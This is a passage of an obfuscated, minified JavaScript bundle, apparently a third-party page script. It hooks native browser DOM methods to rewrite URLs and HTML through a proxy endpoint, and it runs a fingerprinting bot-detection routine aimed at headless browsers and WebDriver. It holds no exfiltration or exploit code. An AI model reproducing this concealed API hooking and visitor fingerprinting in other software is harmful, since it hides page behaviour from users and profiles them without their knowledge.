Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1589)](s)[e(366)][e(1606)][e(3534)](this,n,...a)}}),Yt(s,h(2787),h(2116),(function(t){const e=h;return i.A[e(1589)](s)[e(3607)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(3267),h(2116),(function(t){const e=h;return e(271)!=typeof t&&(t=s[e(1755)](t)),i.A[e(1589)](s)[e(3709)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2787),h(2156),(function(t){const e=h;return i.A[e(1589)](s)[e(3963)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2787),h(1951),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1589)](s)[e(3404)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&null===a?i.A[e(1589)](s)[e(3404)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2787),h(2778),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1589)](s)[e(3771)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&0===a[e(3150)]?i.A[e(1589)](s)[e(3771)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2787),h(3864),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1535)+(0,u.md)(t)),i.A[e(1589)](s)[e(749)][e(3534)](this,t)})),Yt(s,h(2787),h(1346),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1535)+(0,u.md)(t)),i.A[e(1589)](s)[e(1109)][e(3534)](this,t)})),$t(s,h(3733),h(1647),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(3305)][t(1589)][t(1499)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1589)](s)[a(2579)][a(3534)](this,a(781));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1123)===c?e.MN[a(3111)]:e.MN[a(1584)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}));for(var u=arguments[a(3150)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1589)](s)[a(3305)][a(1606)][a(3534)](this,t,...d)}}),$t(s,h(3733),h(781),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1589)](s)[t(1588)][t(1589)][t(1499)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(1123),e(2262),e(2729),e(247)][e(2325)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1589)](s)[e(1588)][e(1606)][e(3534)](this,t,...r)}}),$t(s,h(1551),h(3897),{get:function(){const t=h,e=i.A[t(1589)](s)[t(2579)][t(3534)](this,t(1348));for(var n=arguments[t(3150)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1589)](s)[t(2767)][t(1589)][t(3534)](this,...o);if(ee(s,c,e))if(Pt(c),m[t(3534)](this))Bt(r,c);else if(pe(r,c,l),!c[t(1735)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1589)](s)[r(2579)][r(3534)](this,r(1348));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}return i.A[t(1589)](s)[t(1782)][t(1589)][t(3534)](this,...o)}}),$t(s,h(1551),h(2934),{get:function(){const t=h;for(var n=arguments[t(3150)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1589)](s)[t(2767)][t(1589)][t(3534)](this,...o);if(!c)return c;const u=i.A[t(1589)](s)[t(2579)][t(3534)](this,t(1348));if(ee(s,c,u))if(Pt(c),m[t(3534)](this))Bt(r,c);else if(pe(r,c,l),!c[t(1735)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1589)](s)[r(2579)][r(3534)](this,r(1348));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1210)]);if((t(3767)===n[t(2417)]||t(1721)===n[t(2417)])&&n[t(3713)][t(2325)](t(1090))||t(327)===n[t(2417)]&&n[t(3713)][t(2325)](t(2921))||t(802)===n[t(2417)]&&"/"===n[t(3713)]||t(1183)===n[t(2417)]&&n[t(3713)][t(2325)](t(753)))return Ot[t(1589)](s,c)}return c}}),$t(s,h(2897),h(1841),{get:function(){const t=h;for(var e=arguments[t(3150)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1589)](s)[t(2553)][t(1589)][t(3534)](this,...r),c=i.A[t(1589)](s)[t(1804)][t(1589)][t(3534)](this);if(t(271)==typeof c&&c[t(2325)](t(1992)))try{const e=JSON[t(1326)](c);if(t(3207)===e[t(3027)]&&t(3042)===e[t(1810)])return a}catch(t){}return t(2662)==typeof c&&c[t(2352)]||(l=c,t(271)==typeof l&&l[t(1557)](t(3371)))||(0,N.aV)(n.A[t(1521)])!==(0,N.aV)(i.A[t(1589)](s)[t(2378)][t(1589)][t(3534)](this))?a:Ot[t(1589)](s,a);var l}}),$t(s,h(1551),h(1165),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](s)[t(1128)][t(1589)][t(3534)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1589)](s)[o(1128)][o(1606)][o(3534)](this,t);t=t[o(621)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1521)]+o(889),kind:e.MN[o(3933)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]});return t=t[o(2325)](a)?Ct({_window:s,protectUrlContext:r,html:t}):o(1576)[o(2342)](_t,o(1303))[o(2342)](a,o(2954))[o(2342)]((0,Et.x)().id,o(1754))+Ct({_window:s,protectUrlContext:r,html:t}),i.A[o(1589)](s)[o(1128)][o(1606)][o(3534)](this,t)}},m),$t(s,h(442),h(2564),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(2564)])&&void 0!==e?e:i.A[t(1589)](s)[t(2602)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(2674),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(2674)])&&void 0!==e?e:i.A[t(1589)](s)[t(1051)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(3241),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(3241)])&&void 0!==e?e:i.A[t(1589)](s)[t(3341)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(2659),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(2659)])&&void 0!==e?e:i.A[t(1589)](s)[t(3134)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(317),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(317)])&&void 0!==e?e:i.A[t(1589)](s)[t(2578)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(313),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(313)])&&void 0!==e?e:i.A[t(1589)](s)[t(2832)][t(1589)][t(3534)](this)}}),Yt(s,h(1846),h(1866),(function(t){const e=h;if(this instanceof s[e(1261)]&&e(1281)===this[e(1447)][e(3312)]()&&t instanceof s[e(1236)]){const n=i.A[e(1589)](s)[e(2873)][e(1589)][e(3534)](t);if((0,o.xP)(l,n))try{i.A[e(1589)](s)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(1589)](s)[e(2137)][e(3534)](this,t)})),Yt(s,h(2697),h(1074),(function(t){const e=h;for(var n=arguments[e(3150)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2697)]&&t instanceof s[e(2452)]){const n=Array[e(1289)](t[e(3433)])[e(3717)]((t=>t instanceof s[e(1236)]?i.A[e(1589)](s)[e(2873)][e(1589)][e(3534)](t):""));return i.A[e(1589)](s)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(3259)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1589)](s)[e(3314)][e(3534)](this,t,...a)}return i.A[e(1589)](s)[e(3314)][e(3534)](this,t,...a)})),Object[h(846)](s)[h(410)]((t=>{const e=h;try{if(!t[e(1557)](e(267))||!t[e(2744)](e(1261)))return;const n=[e(3217),e(3950)];for(const r of n){const n=s[e(953)][e(1232)](s[t][e(2027)],r);n&&s[e(953)][e(3077)](s[t][e(2027)],r,{get:function(){const t=e;for(var r=arguments[t(3150)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1589)][t(3534)](this,...i);let a=n[t(1589)][t(3534)](this,...i);return t(271)==typeof a&&a[t(1557)](t(3227))&&(a=a[t(3689)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3150)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(271)!=typeof t&&r(954)!=typeof t||(t=r(3227)+t),n[r(1589)][r(3534)](this)===t?t:n[r(1606)][r(3534)](this,t,...s)):n[r(1606)][r(3534)](this,t,...s)}})}}catch(t){}}))}const ge=t=>{try{t()}catch(t){}};function ve(e){const n=t;var r;if(s.A[n(1745)](n(3821)),null!==(r=window[n(2361)])&&void 0!==r&&r[n(1428)])return;const o=window[n(2361)]||[];window[n(2361)]={push:t=>ge(t),__replaced:!0};for(const t of[...o][n(3786)]())ge(t);const i=t=>{const e=n;e(947)===t[e(2563)]?t[e(3081)](...t[e(3119)]):e(730)===t[e(2563)]?t[e(3081)]():e(3316)===t[e(2563)]&&t[e(852)]()},a=window[n(2129)]||[];window[n(2129)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ge((()=>i(t)))}function we(e){const n=t;return n(774)===function(t){const e=n;try{return new URL(t)[e(1694)][e(1589)](e(4030))||""}catch(t){return""}}(e)}var be=f(8125);const ye=class{static[t(3488)](){const e=t;var n,r;let o=arguments[e(3150)]>0&&void 0!==arguments[0]?arguments[0]:e(750),i=!(arguments[e(3150)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3878)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(404)+(0,he.t)(o+"_"+a),d=e(404)+(0,he.t)(o+"_"+c),h=e(404)+(0,he.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xe,Ae=f(2997),ke=/bot|crawl|http|lighthouse|scan|search|spider/i,_e=function(e,n){const r=t;return(_e=Object[r(3012)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2445)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2027)][n(2132)][n(3534)](e,o)&&(t[o]=e[o])})(e,n)};function Ee(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2v;function a(t){const e=a2v;try{l(r[e(2621)](t))}catch(t){i(t)}}function c(t){const e=a2v;try{l(r[e(1247)](t))}catch(t){i(t)}}function l(t){const e=a2v;var r;t[e(2073)]?o(t[e(2453)]):(r=t[e(2453)],r instanceof n?r:new n((function(t){t(r)})))[e(965)](a,c)}l((r=r[s(1499)](t,e||[]))[s(2621)]())}))}function Me(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1761)==typeof Symbol&&(a[Symbol[r(387)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2v;if(o)throw new TypeError(r(1223));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1852)]:t[0]?i[r(1247)]||((s=i[r(1852)])&&s[r(3534)](i),0):i[r(2621)])&&!(s=s[r(3534)](i,t[1]))[r(2073)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2453)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2739)]++,{value:t[1],done:!1};case 5:c[r(2739)]++,i=t[1],t=[0];continue;case 7:t=c[r(3719)][r(3285)](),c[r(3800)][r(3285)]();continue;default:if(!((s=(s=c[r(3800)])[r(3150)]>0&&s[s[r(3150)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2739)]=t[1];break}if(6===t[0]&&c[r(2739)]<s[1]){c[r(2739)]=s[1],s=t;break}if(s&&c[r(2739)]<s[2]){c[r(2739)]=s[2],c[r(3719)][r(2212)](t);break}s[2]&&c[r(3719)][r(3285)](),c[r(3800)][r(3285)]();continue}t=n[r(3534)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ze(e,n,r){const o=t;if(r||2===arguments[o(3150)])for(var i,s=0,a=n[o(3150)];s<a;s++)!i&&s in n||(i||(i=Array[o(2027)][o(3689)][o(3534)](n,0,s)),i[s]=n[s]);return e[o(2342)](i||Array[o(2027)][o(3689)][o(3534)](n))}Object[t(2338)],Object[t(2338)],t(1761)==typeof SuppressedError&&SuppressedError;var Se=t(4036),Ne=t(1444),Ue=t(2752),Te=t(764),Ce=t(1350),We=t(1262),Le=function(t){function e(n,r){const o=a2v;var i=t[o(3534)](this,r)||this;return i[o(3357)]=n,i[o(2709)]=o(2679),Object[o(3012)](i,e[o(2027)]),i}return function(t,e){const n=a2v;if(n(1761)!=typeof e&&null!==e)throw new TypeError(n(1059)+String(e)+n(1266));function r(){this[n(1095)]=t}_e(t,e),t[n(2027)]=null===e?Object[n(2338)](e):(r[n(2027)]=e[n(2027)],new r)}(e,t),e}(Error);function je(t){return Ee(this,void 0,void 0,(function(){var e,n,r=this;return Me(this,(function(o){const i=a2v;switch(o[i(2739)]){case 0:return e={},n=Object[i(2766)](t),[4,Promise[i(1964)](n[i(3717)]((function(n){return Ee(r,void 0,void 0,(function(){var r,o,i,s,a;return Me(this,(function(c){const l=a2v;switch(c[l(2739)]){case 0:r=t[n],c[l(2739)]=1;case 1:return c[l(3800)][l(2212)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2453)]=c[l(2811)](),a[l(3357)]=0,a),[3,4];case 3:return s=c[l(2811)](),e[n]=s instanceof Le?{state:s[l(3357)],error:""[l(2342)](s[l(2709)],": ")[l(2342)](s[l(268)])}:{state:-3,error:s instanceof Error?""[l(2342)](s[l(2709)],": ")[l(2342)](s[l(268)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2811)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(2459)](n)}function Ie(e,n){return-1!==e[t(2459)](n)}function Oe(e){return Object[t(846)](e)}function Re(e){const n=t;for(var r=[],o=1;o<arguments[n(3150)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(271)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3245)in t)return t[n(3245)](e);for(var o=0;o<t[n(3150)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3464)](e)})))return{value:!0}},s=0,a=r;s<a[n(3150)];s++){var c=i(a[s]);if(n(2662)==typeof c)return c[n(2453)]}return!1}function Ve(e){return e[t(1002)]((function(t,e){return t+(e?1:0)}),0)}var Fe={detectAppVersion:function(e){const n=t;var r=e[n(3785)];return 0===r[n(3357)]&&(/headless/i[n(3464)](r[n(2453)])?Ce:/electron/i[n(3464)](r[n(2453)])?Se:/slimerjs/i[n(3464)](r[n(2453)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(475)];return 0===r[n(3357)]&&(Re(r[n(2453)],n(2752),n(1111),n(1330))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2448)];return 0===r[n(3357)]&&(/PhantomJS/i[n(3464)](r[n(2453)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1048)],o=e[n(2773)],i=e[n(596)];if(0===r[n(3357)]&&0===o[n(3357)]&&0===i[n(3357)]){var s=r[n(2453)];return n(1262)!==i[n(2453)]&&(37===s&&!He([n(1297),n(2053)],i[n(2453)])||39===s&&!He([n(3118)],o[n(2453)])||33===s&&!He([n(270)],i[n(2453)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1092)][n(3357)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1860)];if(0===r[n(3357)]&&0===r[n(2453)][n(3150)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(847)],o=e[n(2773)];return 0===o[n(3357)]&&n(3891)===o[n(2453)]&&(0===r[n(3357)]&&r[n(2453)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2098)];if(0===r[n(3357)]&&!r[n(2453)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2189)],o=e[n(3405)],i=e[n(2773)],s=e[n(596)];if(0===r[n(3357)]&&0===o[n(3357)]&&0===i[n(3357)]&&0===s[n(3357)]&&n(3891)===i[n(2453)]&&!o[n(2453)]&&n(270)===s[n(2453)])return 0===r[n(2453)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3173)];return 0===o[n(3357)]&&(n(1449)===o[n(2453)][n(2563)]||null!=(null===(r=o[n(2453)][n(394)])||void 0===r?void 0:r[n(4036)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1149)];return 0===r[n(3357)]&&(/PhantomJS/i[n(3464)](r[n(2453)])?Ne:/Headless/i[n(3464)](r[n(2453)])?Ce:/Electron/i[n(3464)](r[n(2453)])?Se:/slimerjs/i[n(3464)](r[n(2453)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1905)];if(0===r[n(3357)]&&r[n(2453)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(1839)];if(0===r[n(3357)]){var o=r[n(2453)],i=o[n(1486)],s=o[n(1449)];if(n(3376)==i&&n(2208)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(2547)];return 0===r[n(3357)]&&(/Sequentum/i[n(3464)](r[n(2453)])?n(573):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2974)],o=e[n(1259)];if(0!==r[n(3357)]||0!==o[n(3357)])return!1;var i=r[n(2453)],s=i[n(1897)],a=i[n(3395)];return o[n(2453)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1375)];if(0===r[n(3357)]&&!r[n(2453)])return We},detectProductSub:function(e){const n=t;var r=e[n(1673)],o=e[n(2773)];return 0===r[n(3357)]&&0===o[n(3357)]&&(n(3891)!==o[n(2453)]&&n(604)!==o[n(2453)]&&n(549)!==o[n(2453)]&&n(3151)!==o[n(2453)]||n(2794)===r[n(2453)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3676)];if(0!==r[n(3357)])return!1;var o,i=r[n(2453)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return Ve([e(1585)in i,e(1188)in i,0===i[e(1486)][e(2459)](e(2225)),e(3403)in o,e(1526)in o,e(547)in o,e(3157)in o])>=5?e(270):Ve([e(2945)in o,e(706)in o,e(417)in o,0===i[e(1486)][e(2459)](e(3206)),e(2792)in i,e(569)in o])>=4?e(1297):Ve([e(3908)in navigator,e(801)in(null!==(r=null===(n=document[e(735)])||void 0===n?void 0:n[e(1281)])&&void 0!==r?r:{}),e(3553)in o,e(2813)in o,e(1458)in o,e(1867)in o])>=4?e(2053):e(1262)}var Pe={android:function(){const e=t;var n=qe(),r=e(270)===n,o=e(2053)===n;if(!r&&!o)return!1;var i=window;return Ve([e(1528)in i,e(2447)in i,r&&!(e(779)in i),o&&/android/i[e(3464)](navigator[e(3785)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1149)])||void 0===n?void 0:n[e(3312)]();return Ie(r,e(2367))?e(2096):Ie(r,e(1168))||Ie(r,e(921))?e(3118):Ie(r,e(3151))?e(3151):Ie(r,e(1696))?e(1696):Ie(r,e(549))||Ie(r,e(3363))?e(549):Ie(r,e(3891))?e(3891):Ie(r,e(604))?e(604):e(1262)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(894)]&&document[e(894)]()},userAgent:function(){return navigator[t(1149)]},appVersion:function(){const e=t;var n=navigator[e(3785)];if(null==n)throw new Le(-1,e(4010));return n},rtt:function(){const e=t;if(void 0===navigator[e(3340)])throw new Le(-1,e(2268));if(void 0===navigator[e(3340)][e(2951)])throw new Le(-1,e(2651));return navigator[e(3340)][e(2951)]},windowSize:function(){const e=t;return{outerWidth:window[e(1897)],outerHeight:window[e(3395)],innerWidth:window[e(529)],innerHeight:window[e(707)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(714)])throw new Le(-1,e(3428));if(void 0===navigator[e(714)][e(3150)])throw new Le(-3,e(1006));return navigator[e(714)][e(3150)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(714)])throw new Le(-1,e(3428));if(void 0===window[e(3163)])throw new Le(-1,e(1549));return navigator[e(714)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2123)])return t[e(2123)][e(621)]()}throw new Le(-3,e(463))},productSub:function(){const e=t;var n=navigator[e(1673)];if(void 0===n)throw new Le(-1,e(3934));return n},windowExternal:function(){const e=t;if(void 0===window[e(726)])throw new Le(-1,e(724));var n=window[e(726)];if(e(1761)!=typeof n[e(621)])throw new Le(-2,e(3105));return n[e(621)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(650)])throw new Le(-1,e(898));for(var n=navigator[e(650)],r=Object[e(306)](n)===MimeTypeArray[e(2027)],o=0;o<n[e(3150)];o++)r&&(r=Object[e(306)](n[o])===MimeType[e(2027)]);return r},evalLength:function(){const e=t;return eval[e(621)]()[e(3150)]},webGL:function(){const e=t;var n=document[e(1346)](e(938));if(e(1761)!=typeof n[e(1062)])throw new Le(-2,e(2174));var r=n[e(1062)](e(2276));if(null===r)throw new Le(-4,e(3117));if(e(1761)!=typeof r[e(2928)])throw new Le(-2,e(3865));return{vendor:r[e(2928)](r[e(3006)]),renderer:r[e(2928)](r[e(620)])}},webDriver:function(){const e=t;if(null==navigator[e(1111)])throw new Le(-1,e(2801));return navigator[e(1111)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3612)]||r[e(2483)]||r[e(3634)]||r[e(787)];if(void 0!==i&&o[e(2212)]([i]),Array[e(525)](r[e(1860)]))e(270)===qe()&&Ve([!(e(3087)in(n=window)),e(3573)in n,""+n[e(546)]==e(1728),""+n[e(1320)]==e(2317)])>=3||o[e(2212)](r[e(1860)]);else if(e(271)==typeof r[e(1860)]){var s=r[e(1860)];s&&o[e(2212)](s[e(2733)](","))}return o},notificationPermissions:function(){return Ee(this,void 0,void 0,(function(){var t,e;return Me(this,(function(n){const r=a2v;switch(n[r(2739)]){case 0:if(void 0===window[r(395)])throw new Le(-1,r(4032));if(void 0===navigator[r(3162)])throw new Le(-1,r(3791));if(r(1761)!=typeof(t=navigator[r(3162)])[r(2218)])throw new Le(-2,r(1284));n[r(2739)]=1;case 1:return n[r(3800)][r(2212)]([1,3,,4]),[4,t[r(2218)]({name:r(3431)})];case 2:return e=n[r(2811)](),[2,r(1685)===window[r(395)][r(1914)]&&r(2390)===e[r(3357)]];case 3:throw n[r(2811)](),new Le(-3,r(1457));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(735)])throw new Le(-1,e(3875));var n=document[e(735)];if(e(1761)!=typeof n[e(3230)])throw new Le(-2,e(3049));return n[e(3230)]()},functionBind:function(){const e=t;if(void 0===Function[e(2027)][e(2044)])throw new Le(-2,e(602));return Function[e(2027)][e(2044)][e(621)]()},process:function(){const e=t;var n=window[e(3173)],r=e(2164);if(void 0===n)throw new Le(-1,""[e(2342)](r,e(816)));if(n&&e(2662)!=typeof n)throw new Le(-3,""[e(2342)](r,e(1567)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2403)]={window:[e(2403)]},n[e(1218)]={window:[e(2678)]},n[e(398)]={window:[e(2349)]},n[e(676)]={window:[e(3619)]},n[e(2408)]={window:[e(2874)]},n[e(2868)]={window:[e(2868)]},n[e(589)]={window:[e(2037),e(2981)]},n[e(3411)]={window:[e(1501)]},n[Ne]={window:[e(1163),e(3973)]},n[e(718)]={window:[e(3816)]},n[Ue]={window:[e(3937),e(900),e(623),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3414),e(262),e(3389)]},n[e(1338)]={window:[e(2214)]},n[e(1111)]={window:[e(1111),e(316),e(3939),e(481),e(2641),e(821),e(3969)],document:[e(3656),e(3906),e(3013),e(266),e(3948),e(3574),e(245),e(3656),e(2877),e(3557),e(2687),e(2332),e(740),e(1096)]},n[Ce]={window:[e(1503),e(3638)]},n),i={},s=Oe(window),a=[];for(r in void 0!==window[e(3267)]&&(a=Oe(window[e(3267)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3710)]&&Re[e(1499)](void 0,ze([s],c[e(3710)],!1)),u=!(void 0===c[e(3267)]||!a[e(3150)])&&Re[e(1499)](void 0,ze([a],c[e(3267)],!1));i[r]=l||u}}return i}},Be=function(){const e=t;function n(){const t=a2v;this[t(2648)]=void 0,this[t(3339)]=void 0}return n[e(2027)][e(1056)]=function(){return this[e(2648)]},n[e(2027)][e(1476)]=function(){return this[e(3339)]},n[e(2027)][e(2671)]=function(){const t=e;if(void 0===this[t(2648)])throw new Error(t(489));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(271)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(3959)]&&(i=c)}return[o,i]}(this[t(2648)],Fe),r=n[0],o=n[1];return this[t(3339)]=r,o},n[e(2027)][e(484)]=function(){return Ee(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const n=a2v;switch(e[n(2739)]){case 0:return t=this,[4,je(Pe)];case 1:return t[n(2648)]=e[n(2811)](),[2,this[n(2648)]]}}))}))},n}();const De=async r=>{const o=t;try{if(i=navigator[o(1149)],Boolean(i)&&function(){const t=o;if(xe instanceof RegExp)return xe;try{xe=new RegExp(t(1299),"i")}catch(t){xe=ke}return xe}()[o(3464)](i))return s.A[o(1745)](o(3232)[o(2342)](navigator[o(1149)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3616)],n=void 0===e||e;return Ee(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const r=a2v;switch(e[r(2739)]){case 0:return n&&function(){const t=r;if(!(window[t(3270)]||Math[t(1686)]()>=.001))try{var e=new XMLHttpRequest;e[t(2455)](t(1589),t(2161)[t(2342)](t(301),t(3548)),!0),e[t(3779)]()}catch(e){console[t(922)](e)}}(),[4,(t=new Be)[r(484)]()];case 1:return e[r(2811)](),[2,t]}}))}))}({monitoring:!1})[o(965)]((t=>t[o(2671)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(469)))),100))),n=await Promise[o(3261)]([t,e]);if(n&&n[o(3959)])return s.A[o(1745)](o(1344)[o(2342)](n[o(3131)])),!0}catch(t){return s.A[o(1745)](o(3556),t),!1}}catch(t){return s.A[o(1745)](o(2783),t),s.A[o(922)](t,o(1791)),!1}var i;if(navigator[o(1149)][o(2325)](o(3677))||o(2933)===navigator[o(1149)]&&o(1403)===location[o(2417)])return!0;try{const t=[o(1174)];if([o(2464),o(3615)][o(2325)](navigator[o(1149)])&&t[o(4015)]((t=>location[o(2417)][o(2744)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2342)](n.A[o(1521)],o(1532)),kind:e.MN[o(2028)],endpoint:n.A[o(1521)]}));if(o(3172)===await t[o(3572)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2342)](n.A[o(1521)],o(3595)),endpoint:n.A[o(1521)]}));return await i[o(3536)]()}var Je=f(11);function Ze(e){const n=t;if(Array[n(525)](e)){const t=e[n(3717)](Ze);return t[n(3150)]>0&&n(271)==typeof 